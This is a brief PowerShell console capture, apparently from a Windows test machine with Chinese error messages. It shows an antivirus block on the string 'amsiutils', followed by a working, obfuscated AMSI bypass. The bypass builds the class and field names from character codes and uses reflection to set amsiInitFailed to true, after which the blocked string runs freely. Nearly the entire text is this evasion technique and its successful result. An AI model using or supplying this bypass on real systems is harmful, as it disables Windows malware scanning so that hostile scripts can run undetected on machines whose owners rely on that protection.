 PS C:\Users\test> "amsiutils"
所在位置 行:1 字符: 1
+ "amsiutils"
+ ~~~~~~~~~~~
此脚本包含恶意内容，已被你的防病毒软件阻止。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\test> $a="amsiInitFaile"
>> $a=$a+[string]([char]100)
>> $b="System.Management.Automation.AmsiUtil"
>> $b=$b+[string]([char]115)
>> [Ref].Assembly.GetType($b).GetField($a,'NonPublic,Static').SetValue($null,$true)
PS C:\Users\test> "amsiutils"
amsiutils
PS C:\Users\test>